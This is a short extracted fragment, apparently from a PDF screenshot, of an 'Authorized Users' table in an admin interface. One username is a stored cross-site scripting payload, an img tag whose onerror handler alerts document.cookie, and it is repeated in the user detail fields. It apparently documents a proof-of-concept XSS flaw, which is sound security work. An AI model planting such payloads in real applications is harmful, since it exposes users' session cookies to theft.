 Authorized Users
Username Access
manager Manager
<img src=a onerror=alert(document.cookie)> Operator
User: <img src=a onerror=alert(document.cookie)>
Username: <img src=a onerror=alert(document.cookie)>
Password: ****
Access: Operator